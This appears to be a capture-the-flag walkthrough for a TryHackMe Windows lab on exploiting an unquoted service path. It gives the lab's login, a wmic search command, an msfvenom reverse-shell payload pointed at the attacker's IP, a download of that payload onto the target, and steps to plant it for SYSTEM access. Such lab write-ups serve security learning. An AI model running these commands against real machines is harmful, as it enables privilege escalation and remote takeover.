Tags: Security, Windows, Privilege Escalation, Unquoted Path. Description: Grammar is important. Don’t believe me? Just see what happens when you forget punctuation. Difficulty: Easy URL: https://tryhackme.com/room/quotient
Notes
Grammar is important. Don’t believe me? Just see what happens when you forget punctuation. Access the machine using RDP with the following credentials: Creds: sage:gr33ntHEphgK2&V
Unquoted service path! If the path to an executable is not inside quotes, Windows will try to execute every ending before a space.
To list unquoted service paths:
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" | findstr /i /v "C:\Windows\\" |findstr /i /v """
This command shows us this unquoted service path
1
Developmenet Service Development Service C:\Program Files\Development Files\Devservice Files\Service.exe Auto
So if we create a executable and get it into the program files folder we can get it to send us back a reverse shell as system.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.2.127.225 LPORT=6666 -f exe-service -o service.exe
- setup python webserver and
PS C:\Users\Sage> Invoke-WebRequest -Uri "http://10.2.127.225/Service.exe" -OutFile "Service.exe"on the target machine. - Give everyone permissions
icacls C:\Users\Sage\Service.exe /grant Everyone:F - Copy the service.exe to the Development Files directory and rename Devservice.exe.
We dont have permissions to start and stop the service but a restart of the system will do this, and should send us a shell.